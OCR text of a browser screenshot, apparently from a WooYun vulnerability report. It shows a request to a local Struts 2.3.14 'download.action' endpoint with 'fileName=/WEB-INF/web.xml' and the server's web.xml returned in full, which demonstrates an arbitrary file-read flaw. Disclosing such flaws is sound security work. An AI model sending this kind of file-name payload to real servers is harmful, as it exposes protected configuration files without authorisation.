 http://localhost:8080/struts2.3.14/download.action?fileName=/WEB-INF/web.xml -
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://localhost:8080/struts2.3.14/download.action?fileName=/WEB-INF/web.xml
<?xml version="1.0" encoding="UTF-8" ?>
- <web-app xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://java.sun.com/xml/ns
app_2_5.xsd" xsi:schemaLocation="http://java.sun.com/xml/ns/javaee http://java.sun.com/xml/ns/ja
<display-name>struts2.3.14</display-name>
- <filter>
<filter-name>struts2</filter-name>
<filter-class>org.apache.struts2.dispatcher.ng.filter.StrutsPrepareAndExecuteFilter</filter-class>
</filter>
- <filter-mapping>
<filter-name>struts2</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>
- <welcome-file-list>
<welcome-file>index.html</welcome-file>
<welcome-file>index.jsp</welcome-file>
</welcome-file-list>
</web-app>
zone.wooyun.org